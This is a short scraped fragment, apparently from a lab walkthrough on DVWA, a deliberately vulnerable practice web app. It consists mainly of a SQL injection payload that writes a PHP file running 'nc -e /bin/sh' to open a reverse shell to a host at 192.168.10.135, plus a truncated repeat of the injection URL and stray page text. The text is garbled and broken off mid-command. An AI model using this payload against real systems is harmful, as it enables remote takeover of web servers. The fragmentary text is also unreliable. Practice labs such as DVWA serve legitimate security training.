 select '<?passthru("nc -e /bin/sh 192.168.10.135 8080")?>',null into outfile '/tmp/reverse.php'
http://192.168.10.131/dvwa/vulnerabilities/sqli/?id=-1'union select '<?passthru("nc -e /bin/ — Visit
This time, search with: